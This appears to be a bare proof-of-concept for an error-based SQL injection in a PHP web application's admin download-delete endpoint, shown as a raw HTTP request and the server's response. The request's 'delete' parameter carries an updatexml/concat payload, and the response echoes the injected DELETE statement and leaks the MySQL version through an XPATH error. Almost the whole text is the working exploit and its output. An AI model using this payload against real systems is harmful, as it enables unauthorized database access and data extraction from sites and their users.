 GET /admin/?r=softlist&delete=
123'%20and%20updatexml(1,(concat(0x7e,(version()))),0)--+ HTTP/1.1
Host: localhost:8081
sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/112.0.5615.50 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Aug 2023 05:54:36 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html;charset=utf-8
7 Content-Length: 132
8
9 DELETE FROM download WHERE id='123' and updatexml(1,(concat(0x7e,(version()))),0)--
'SQL语句有误：XPATH syntax error: '~5.5.29'